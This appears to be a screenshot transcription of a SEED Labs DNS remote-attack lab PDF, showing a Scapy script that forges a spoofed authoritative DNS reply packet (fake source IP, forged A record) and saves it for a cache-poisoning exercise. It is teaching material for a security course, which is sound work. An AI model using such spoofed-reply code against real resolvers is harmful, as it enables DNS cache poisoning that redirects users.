 Activities
Firefox Web Browser
Mar 28 21:52
its454/labs/lab10/code a
SEED Project
DNS_Remote.pdf
https://seedsecuritylabs.org/Labs_20.04/Files/DNS_Remote/DNS_Remote.pdf
10 of 12
Automatic Zoom
Lab Overview
Lab Environment Setup
(Task 1)
The Attack Tasks
Guidelines
Submission
SEED book [1]. The following Scapy program creates a simple DNS reply packet, and saves it into a file.
Listing 1: generate_dns_reply.py
#!/usr/bin/env python3
from scapy.all import *
# Construct the DNS header and payload
name   = ’twysw.example.com’
Qdsec  = DNSQR(qname=name)
Anssec = DNSRR(rrname=name, type=’A’, rdata=’1.1.2.2’, ttl=259200)
dns    = DNS(id=0xAAAA, aa=1, rd=0, qr=1,
             qdcount=1, ancount=1, nscount=0, arcount=0,
             qd=Qdsec, an=Anssec)
# Construct the IP, UDP headers, and the entire packet
ip  = IP(dst=’10.0.2.7’, src=’1.2.3.4’, chksum=0)
udp = UDP(dport=33333, sport=53, chksum=0)
pkt = ip/udp/dns
# Save the packet to a file
with open(’ip.bin’, ’wb’) as f:
  f.write(bytes(pkt))